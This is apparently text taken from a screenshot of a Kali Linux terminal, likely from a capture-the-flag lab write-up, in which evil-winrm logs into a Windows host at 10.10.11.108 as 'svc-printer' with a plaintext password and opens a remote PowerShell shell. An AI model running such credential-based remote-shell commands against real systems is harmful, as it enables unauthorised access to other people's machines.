 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>